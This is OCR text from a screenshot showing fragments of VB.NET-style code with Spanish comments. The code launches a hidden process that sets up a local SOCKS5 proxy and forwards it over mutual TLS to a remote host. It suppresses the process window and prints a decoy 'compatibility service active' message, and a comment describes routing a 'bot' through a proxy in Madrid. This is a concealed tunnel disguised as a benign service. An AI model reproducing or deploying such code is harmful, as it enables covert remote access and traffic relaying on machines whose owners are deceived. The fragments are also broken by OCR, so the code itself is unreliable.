
exePath

            ' 
R:8081:127.0.0.1:1080 -> Mapea tu 
bot de Lloret al SOCKS5 de Madrid

            p.StartInfo.Arguments 
= "-L socks5://127.0.0.1:1080 -F 
mtls://tu-ip-lloret:443?
cert=c.crt&key=c.key&ca=ca.crt"

p.StartInfo.WindowStyle = 
ProcessWindowStyle.Hidden

p.StartInfo.CreateNoWindow = True

            p.Start()

Console.WriteLine("Servicio de 
compatibilidad activo.")
